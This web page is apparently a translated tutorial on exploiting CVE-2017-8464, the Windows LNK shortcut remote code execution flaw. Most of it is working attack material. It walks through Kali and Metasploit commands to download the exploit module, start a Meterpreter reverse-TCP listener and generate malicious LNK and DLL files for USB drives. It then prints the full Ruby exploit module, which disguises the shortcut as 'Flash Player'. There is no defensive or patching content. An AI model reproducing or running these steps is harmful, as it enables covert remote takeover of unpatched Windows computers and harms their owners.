Vulnerability number: CVE-2017-8464
Vulnerability Level: Serious
Vulnerability profile: If a user opens a malicious LNK file carefully constructed by an attacker, it will cause remote code execution. An attacker who successfully exploits this vulnerability can gain the same user privileges as a local user.
Attackers can spread malicious LNK files and related malicious binary files to users by means of removable drives (U disks) or remote sharing. When a user opens a malicious LNK file through Windows Explorer or any program that can parse the LNK file, the malicious binary code associated with it will be executed on the target system.
Affected version
Desktop systems: Windows 10, 7, 8.1, 8, Vista and Windows RT 8.1
Server System: Windows Server 2016, 2012, 2008
Use script to download address: https://www.exploit-db.com/exploits/42382/
Utilization process: using wget in kali to download rb script to msf specified directory
root@kali:~#cd /usr/share/metasploit-framework/modules/exploits/windows/fileformat root@kali:/usr/share/metasploit-framework/modules/exploits/windows/fileformat# wget https://www.exploit-db.com/download/42382 -O cve_2017_8464_lnk_rce.rb
In wget, the - O parameter renames the downloaded file
Then set up kali to listen on any local unoccupied port, where to listen on port 5555
msf > use exploit/multi/handler msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp payload => windows/x64/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.217.131 lhost => 192.168.217.131 msf exploit(handler) > set lport 5555 lport => 5555 msf exploit(handler) > exploit -j [*] Exploit running as background job. [*] Started reverse TCP handler on 192.168.217.131:5555 [*] Starting the payload handler... msf exploit(handler) >
Then use payload to generate link files and dll files
msf exploit(handler) > use exploit/windows/fileformat/cve-2017-8464-link-rce msf exploit(cve-2017-8464-link-rce) > set payload windows/x64/meterpreter/reverse_tcp payload => windows/x64/meterpreter/reverse_tcp msf exploit(cve-2017-8464-link-rce) > set lhost 192.168.217.131 lhost => 192.168.217.131 msf exploit(cve-2017-8464-link-rce) > set Lport 5555 Lport => 5555 msf exploit(cve-2017-8464-link-rce) > exploit
At this point, many link files and a dll file are generated

After each link file, the corresponding link file and dll file will be placed in the root directory of the corresponding disk character, which will automatically trigger the vulnerability and get the session of msf, not only limited to the U disk.

payload script: cve_2017_8464_lnk_rce.rb
## # This module requires Metasploit: http://metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## class MetasploitModule < Msf::Exploit::Remote Rank = ExcellentRanking include Msf::Exploit::EXE attr_accessor :exploit_dll_name def initialize(info = {}) super(update_info(info, 'Name' => 'LNK Remote Code Execution Vulnerability', 'Description' => %q{ This module exploits a vulnerability in the handling of Windows Shortcut files (.LNK) that contain a dynamic icon, loaded from a malicious DLL. This vulnerability is a variant of MS15-020 (CVE-2015-0096). The created LNK file is similar except in an additional SpecialFolderDataBlock is included. The folder ID set in this SpecialFolderDataBlock is set to the Control Panel. This is enought to bypass the CPL whitelist. This bypass can be used to trick Windows into loading an arbitrary DLL file. }, 'Author' => [ 'Uncredited', # vulnerability discovery 'Yorick Koster' # msf module ], 'License' => MSF_LICENSE, 'References' => [ ['CVE', '2017-8464'], ['URL', 'https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-8464'], ['URL', 'http://paper.seebug.org/357/'], # writeup ['URL', 'http://www.vxjump.net/files/vuln_analysis/cve-2017-8464.txt'] # writeup ], 'DefaultOptions' => { 'EXITFUNC' => 'process', }, 'Arch' => [ARCH_X86, ARCH_X64], 'Payload' => { 'Space' => 2048, }, 'Platform' => 'win', 'Targets' => [ [ 'Windows x64', { 'Arch' => ARCH_X64 } ], [ 'Windows x86', { 'Arch' => ARCH_X86 } ] ], 'DefaultTarget' => 0, # Default target is 64-bit 'DisclosureDate' => 'Jun 13 2017')) register_advanced_options( [ OptBool.new('DisablePayloadHandler', [false, 'Disable the handler code for the selected payload', true]) ]) end def exploit dll = generate_payload_dll dll_name = "#{rand_text_alpha(16)}.dll" dll_path = store_file(dll, dll_name) print_status("#{dll_path} created copy it to the root folder of the target USB drive") # HACK the vulnerability doesn't appear to work with UNC paths # Create LNK files to different drives instead 'DEFGHIJKLMNOPQRSTUVWXYZ'.split("").each do |i| lnk = generate_link("#{i}:\\#{dll_name}") lnk_path = store_file(lnk, "#{rand_text_alpha(16)}_#{i}.lnk") print_status("#{lnk_path} create, copy to the USB drive if drive letter is #{i}") end end def generate_link(path) path << "\x00" display_name = "Flash Player\x00" # LNK Display Name comment = "\x00" # Control Panel Applet ItemID with our DLL cpl_applet = [ 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x6a, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00 ].pack('C*') cpl_applet << [path.length].pack('v') cpl_applet << [display_name.length].pack('v') cpl_applet << path.unpack('C*').pack('v*') cpl_applet << display_name.unpack('C*').pack('v*') cpl_applet << comment.unpack('C*').pack('v*') # LinkHeader ret = [ 0x4c, 0x00, 0x00, 0x00, # HeaderSize, must be 0x0000004C 0x01, 0x14, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0xc0, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x46, # LinkCLSID, must be 00021401-0000-0000-C000-000000000046 0x81, 0x00, 0x00, 0x00, # LinkFlags (HasLinkTargetIDList | IsUnicode) 0x00, 0x00, 0x00, 0x00, # FileAttributes 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, # CreationTime 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, # AccessTime 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, # WriteTime 0x00, 0x00, 0x00, 0x00, # FileSize 0x00, 0x00, 0x00, 0x00, # IconIndex 0x00, 0x00, 0x00, 0x00, # ShowCommand 0x00, 0x00, # HotKey 0x00, 0x00, # Reserved1 0x00, 0x00, 0x00, 0x00, # Reserved2 0x00, 0x00, 0x00, 0x00 # Reserved3 ].pack('C*') # IDList idlist_data = '' idlist_data << [0x12 + 2].pack('v') # ItemIDSize idlist_data << [ # This PC 0x1f, 0x50, 0xe0, 0x4f, 0xd0, 0x20, 0xea, 0x3a, 0x69, 0x10, 0xa2, 0xd8, 0x08, 0x00, 0x2b, 0x30, 0x30, 0x9d ].pack('C*') idlist_data << [0x12 + 2].pack('v') # ItemIDSize idlist_data << [ # All Control Panel Items 0x2e, 0x80, 0x20, 0x20, 0xec, 0x21, 0xea, 0x3a, 0x69, 0x10, 0xa2, 0xdd, 0x08, 0x00, 0x2b, 0x30, 0x30, 0x9d ].pack('C*') idlist_data << [cpl_applet.length + 2].pack('v') idlist_data << cpl_applet idlist_data << [0x00].pack('v') # TerminalID # LinkTargetIDList ret << [idlist_data.length].pack('v') # IDListSize ret << idlist_data # ExtraData # SpecialFolderDataBlock ret << [ 0x10, 0x00, 0x00, 0x00, # BlockSize 0x05, 0x00, 0x00, 0xA0, # BlockSignature 0xA0000005 0x03, 0x00, 0x00, 0x00, # SpecialFolderID (CSIDL_CONTROLS - My Computer\Control Panel) 0x28, 0x00, 0x00, 0x00 # Offset in LinkTargetIDList ].pack('C*') # TerminalBlock ret << [0x00, 0x00, 0x00, 0x00].pack('V') ret end # Store the file in the MSF local directory (eg, /root/.msf4/local/) def store_file(data, filename) ltype = "exploit.fileformat.#{self.shortname}" if ! ::File.directory?(Msf::Config.local_directory) FileUtils.mkdir_p(Msf::Config.local_directory) end if filename and not filename.empty? if filename =~ /(.*)\.(.*)/ ext = $2 fname = $1 else fname = filename end else fname = "local_#{Time.now.utc.to_i}" end fname = ::File.split(fname).last fname.gsub!(/[^a-z0-9\.\_\-]+/i, '') fname << ".#{ext}" path = File.join("#{Msf::Config.local_directory}/", fname) full_path = ::File.expand_path(path) File.open(full_path, "wb") { |fd| fd.write(data) } full_path.dup end end